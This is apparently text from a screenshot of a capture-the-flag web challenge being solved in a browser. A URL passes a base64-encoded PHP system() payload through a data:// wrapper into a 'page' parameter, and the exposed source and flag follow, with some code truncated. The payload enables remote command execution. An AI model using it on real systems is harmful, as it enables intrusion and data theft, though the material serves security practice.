 view-source:http://61.147.171.105:64567/?page=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJjYXQgZmw0Z2lzaXNpc2gzcjMucGhwIik/Pg==
火狐官方站点 新手上路 常用网址 京东商城 为什么要学Python - ... 最近文件 - 石墨文档 C语言答案 CTF学习知识体系 pwn环境搭建.pdf 皮卡丘 pwn python misc linux 密码 vim IDA 电影 Ubuntu22.04搭建PW... 其他书签 移动设备上的书签
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />echo&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[<
3 </span>
4 </code><?php
5 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
6 ?>
7